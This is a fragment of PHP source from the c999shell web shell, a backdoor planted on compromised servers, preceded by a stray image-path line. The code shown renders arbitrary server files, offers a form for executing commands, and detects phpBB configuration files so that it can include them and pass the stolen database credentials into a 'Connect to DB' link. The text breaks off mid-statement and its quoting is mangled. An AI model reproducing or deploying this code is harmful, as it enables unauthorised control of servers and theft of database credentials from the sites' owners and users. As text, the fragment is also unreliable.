 $surl."act=f&f=".urlencode($f)."&ft=info&base64=3&d=".urlencode($d)."">+chunk+q
uotes</a>]&nbsp;</nobr>
<nobr>[<a href="".
$surl."act=f&f=".urlencode($f)."&ft=info&base64=4&d=".urlencode($d)."">Decode</
a>]&nbsp;</nobr>
<P>";
}
elseif ($ft == "html")
{
if ($white) {@ob_clean();}
echo $r;
if ($white) {c999shexit();}
}
elseif ($ft == "txt") {echo "<pre>".htmlspecialchars($r)."</pre>";}
elseif ($ft == "ini") {echo "<pre>"; var_dump(parse_ini_file($d.$f,TRUE));
echo "</pre>";}
elseif ($ft == "phpsess")
{
echo "<pre>";
$v = explode("|",$r);
echo $v[0]."<br>";
var_dump(unserialize($v[1]));
echo "</pre>";
}
elseif ($ft == "exe")
{
$ext = explode(".",$f);
$c = count($ext)-1;
$ext = $ext[$c];
$ext = strtolower($ext);
$rft = "";
foreach($exeftypes as $k=>$v)
{
if (in_array($ext,$v)) {$rft = $k; break;}
}
$cmd = str_replace("%f%",$f,$rft);
echo "<b>Execute file:</b><form action="".$surl."" method=POST><input
type=hidden name=act value=cmd><input type="text" name="cmd"
value="".htmlspecialchars($cmd)."" size="".(strlen($cmd)+2).""><br>Display
in text-area<input type="checkbox" name="cmd_txt" value="1" checked><input
type=hidden name="d" value="".htmlspecialchars($d).""><br><input type=submit
name=submit value="Execute"></form>";
}
elseif ($ft == "sdb") {echo "<pre>"; var_dump(unserialize(base64_decode($r)));
echo "</pre>";}
elseif ($ft == "code")
{
if (ereg("php"."BB 2.(.*) auto-generated config file",$r))
{
$arr = explode("n",$r);
if (count($arr == 18))
{
include($d.$f);
echo "<b>phpBB configuration is detected in this file!<br>";
if ($dbms == "mysql4") {$dbms = "mysql";}
if ($dbms == "mysql") {echo "<a href="".
$surl."act=sql&sql_server=".htmlspecialchars($dbhost)."&sql_login=".htmlspecialc
hars($dbuser)."&sql_passwd=".htmlspecialchars($dbpasswd)."&sql_port=3306&sql_db=
".htmlspecialchars($dbname).""><b><u>Connect to DB</u></b></a><br><br>";}
else {echo "But, you can't connect to forum sql-base, because dbsoftware="".$dbms."" is not supported by c999shell. Please, report us for
fix.";}
echo "Parameters for manual connect:<br>";
$cfgvars =

 